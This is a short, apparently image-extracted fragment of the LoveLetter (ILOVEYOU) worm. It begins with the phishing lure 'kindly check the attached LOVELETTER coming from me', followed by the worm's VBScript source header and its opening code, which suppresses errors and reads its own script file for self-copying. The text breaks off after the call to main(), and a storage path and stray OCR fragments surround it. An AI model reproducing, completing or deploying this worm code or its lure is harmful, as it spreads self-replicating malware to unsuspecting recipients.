 kindly check the attached LOVELETTER coming from me.
ved, 1 selected
rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group /
Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
SDW